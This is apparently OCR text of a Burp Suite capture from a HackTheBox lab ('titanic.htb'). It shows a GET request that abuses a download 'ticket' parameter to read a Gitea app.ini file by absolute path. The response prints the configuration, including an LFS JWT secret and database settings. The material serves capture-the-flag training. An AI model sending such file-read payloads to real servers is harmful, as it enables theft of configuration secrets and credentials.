 Request
Pretty Raw ... \n
1 GET /download?ticket=
/home/developer/gitea/data/gitea
/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable